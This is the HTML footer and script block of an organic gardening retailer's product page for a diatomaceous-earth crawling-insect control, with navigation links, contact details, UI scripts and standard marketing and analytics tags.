        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '4795');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                                                                                                                                
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1218250',
ecomm_pagetype: 'product',
ecomm_totalvalue: 12.99};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                                                  

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "Perma-Guard&trade; Crawling Insect Control",
     "ProductID": "1218250-G",
     "SKU": "1218250-G",
     "Categories": ["Horse &amp; Livestock Pest Control"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1218250-perma-guard_crawling_insect_cntrl_600x600.jpg",
     "URL": "https://www.arbico-organics.com/product/perma-guard-crawling-insect-control/pest-control-horse-livestock",
     "Brand": "Perma-Guard",
     "Segment": "Pest",
     "Description": "An OMRI Listed Diatomaceous Earth Insecticide That Really Does The Job!",
     "Latin": "",
     "Status": "In Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>